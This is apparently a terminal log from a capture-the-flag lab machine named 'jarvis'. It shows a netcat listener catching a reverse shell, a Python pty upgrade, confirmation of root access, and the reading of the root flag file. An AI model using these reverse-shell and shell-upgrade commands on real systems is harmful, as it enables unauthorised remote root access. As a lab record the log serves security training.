 $ nc -lvvp 4447
Listening on any address 4447 (n1-rmgmt)
Connection from 10.10.10.143:38040
python -c 'import pty;pty.spawn("/bin/bash")'
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
root@jarvis:/# cd /root
cd /root
root@jarvis:/root# ls
ls
clean.sh  root.txt  sqli_defender.py
root@jarvis:/root# cat root.txt
cat root.txt
root@jarvis:/root#